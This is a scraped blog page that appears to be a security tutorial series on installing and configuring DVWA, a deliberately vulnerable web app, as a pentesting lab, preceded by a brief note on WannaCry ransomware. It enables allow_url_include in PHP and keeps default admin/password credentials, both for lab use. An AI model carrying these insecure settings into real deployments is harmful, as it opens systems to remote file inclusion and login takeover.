
At this point, you already have enough background necessary to understand what WannaCry is, on your own. You know it’s a ransomware, and you know it uses EternalBlue to infect computers. The details can be seen n the pic below-
- Files have been encrypted
- You need to pay $300 via bitcoin
- If you don’t pay within 3 days, you need to pay $600
- If you don’t pay in a week, all files will be deleted permanently.
Tuesday, April 4, 2017
Configure your web application pentesting lab
In the previous tutorial, we set up our web application pentesting lab. However, it’s far from ready, and we need to make some changes to get it working as per our needs. Here’s the link to the previous post if you didn’t follow that- 
Set up your web app pentesting lab
Contents
- Fixing the problems
- Changing credentials
- Adding recaptcha key
- Enabling disabled stuff
- Installing missing stuff
- Giving write privileges
Fixing problems
 |
| There’s some stuff in red color |
All the stuff in red needs fixing. If you are lucky, we have the same set of issues which need fixing. Otherwise, you’ll have to do some googling to find out how to fix problems which you are facing and I am not.

Changing mysql username and password
 |
| This is the biggest problem. Solving this means we can create our database, some modules may not work perfectly, but DVWA will run. Without fixing this, we won’t even be able to start. To fix this, open /opt/lamp/htdocs/DVWA-master/config/config.inc.php file in your favorite text editor. |
 |
| This password isn’t the password of our mysql database. In my case, password is nothing, i.e. two single quotes (i.e. »). Update the value here. In case your mysql password is something else, use that. Change the username too is need be. |

| ||
| Now everything works fine after you click Create/Reset database. |


Now we’ll fix the other remaining issues.
Fixing missing recaptcha key
Firstly, we need to solve the recaptcha key missing problem. Go to this URL-
 |
| Go to the URL, you’ll see a form like this |
 |
| Fill form, values don’t matter much |
 |
| You obtain site key and secret key. Site key = Private key, secret key = private key |
 |
| Open the config.ini.php file in your favourite text editor |
 |
| Edit the recaptcha public key and private key fields. Here is what I did. |
 |
| Now we have a a recaptcha key. One red down, 3 to go. |
Fixing disabled allow_url_include
 |
| The php configuration file is located at /opt/lampp/etc/php.ini Edit it with your favourite text editor, you’ll need root privileges (sudo) |
 |
| Locate the allow_url_include line by using search feature of your text editor |
 |
| Change Off to On |
 |
| Restart the lampp service |
 |
| Reload page, you’ll see that the issue is fixed |
Fixing missing modules
Fixing File Ownership
Replace directory with the correct directory.
 |
| This is the last thing that needs to be done |
 |
| Everything is green finally! Also, notice the credentials, we’ll need it later. «admin // password» |
 |
| Database created. Populated with tables. |
 |
| Finally the damn vulnerable application is running. |
The username = «admin» and password is «password» («admin // password» that we saw three pics ago).
 |
| Everything is running perfectly. This is the page you should see after successful login. |
Set up your own web application pentesting lab
 Without any preface, let me get straight to the point. In this tutorial, we will be installing Damn Vulnerable Web Application (DVWA) on a Ubuntu virtual machine. Our attacker machine would be Kali Linux, which is also installed as a virtual machine (or virtual box). The host can be any OS, and doesn’t matter since we won’t be using it at all. An alternate configuration is when your host is either Kali or Ubuntu, in which case you need only one VM, to install their the other OS. Alternatively, you could just use a single Kali machine both as attacker as well as victim (running the vulnerable application). However, that makes things less realistic.
Contents
- Pre-requisites
- Installing DVWA
Disclaimer : No cool stuff in this tutorial, just straightforward installation.
Pre-requisites
You also need some minimal knowledge of linux, networking, and web applications. As an exercise, you could try getting some free web host (a pathetic one will suffice, since you are only doing this for learning and won’t need anyone to use your website), and deploy a wordpress site. Tinker around the website, install themes and stuff to get a feel for it. Then, go one step further and deploy a wordpress instance on your linux virtual machine. This time, don’t use the wordpress UI to do things, but instead try and figure out stuff manually. Install themes, modules, etc. on your own by placing them in the correct directory. Just tinker away, in short, till you have some level of familiarity with web applications.
Now, you are familiar with web apps, virtual machines, and linux (not networking though). The task above were pretty simple but for now you can move ahead with the tutorial with the given amount of expertise. Also, the pre-reqs listed above are for the entire web pentesting series, and most probably you’ll be able to follow this tutorial without completing some of them, since this is the first and very basic installation tutorial.
Important: Make sure you use the same version of stuff as me. This will avoid scenarios where our systems behave differently (in which case you’ll have to use google-fu to figure our how to deal with unexpected stuff happening).
Ubuntu Version — 16.04.1 LTS
XAMPP Version — 7.1.1 (you’ll install this later in the tut)
Installing DVWA
This is a fairly simple procedure. Below are screenshots with explanation. At the end of the tutorial, I have listed commands that you need to type to get all this done (you can simply copy paste the commands). The unnecessary steps are not present in list of commands (in screenshots they are there to enhance your understanding oh what’s going on).
- First we will download DVWA.
- Then we read it’s doc and find out what to do.
- After reading doc, we realize we need to install XAMPP, we do that.
- After installing XAMPP, we test if it works by starting it and opening localhost on our machine.
- Once we’re sure that XAMPP works, we will proceed and copy DVWA files to htdocs folder of XAMPP.

- Now we check if localhost/DVWA-master leads us to the vulnerable app. If it does, then we did everything right.
 |
| Open Damn Vulnerable Web App website in your browser. Click on download. You’ll get an archive, extract it. |
 |
| Navigate to the extracted archive. Get a lay of the land. You’ll find that there is documentation available in docs folder. |
 |
| Here is the relevant section of the documentation. We need to install XAMPP. You can get it to work with any other equivalent software bundle, but for ease, let’s stick to the recommended way. |
 |
| Proceed to download the XAMPP bundle. I went with the latest version (going with latest version poses a slight problem for us, while DVWA is flawed, our PHP version is perfectly patched. For now, let’s ignore this. If this cause hinderance at a later stage, then we’ll deal with it) |
 |
| Navigate to downloads directory and run the installer for XAMPP |
 |
| Realise that you forgot to run the installer as root! (kudos if you ran as root and didn’t make the same mistake as me) |
 |
| Run installer as root |
 |
| It’s a simple installer. You’d know what to do. |
 |
| Wait for it to finish. |
 |
| Start the XAMPP server (note that the directory is lampp in linux systems) |
 |
| Check if your server is running by typing 127.0.0.1 or localhost on your browser. XAMPP is now up and running properly. Let’s run our vulnerable app on XAMPP now. |
 |
| As suggested by the documentation, we simply move our folder into the htdocs directory. |
 |
| Open the localhost/DVWA-master URL and you’ll see that everything works as expected. Our initial setup is successfully done. |
There is still further configuration to be done, but I don’t want to extend the tutorial any further. After the next section, there is link to part 2 of this series.
Commands
For below commands to work, ensure the following-
- xampp-linux-x64- VERSION -installer.run — this file downloaded and is located in Downloads folder
- DWVA-master directory is located in home folder (the archive to be downloaded and extracted to obtain this directory).
- Replace VERSION with the version you have downloaded (7.1.1.0 in my case)
/Downloads
/DWVA-master/ /opt/lampp/htdocs/
Part 2 : fixing the problems and finishing the configuration. Here’s the link —
Configuring DVWA
Extras
- Read about localhost (what does this URL signify — 127.0.0.1)
- Commands used — ls, cd, mv, sudo. Use man pages to find out what these mean (eg. type man mv into the terminal)
Источник


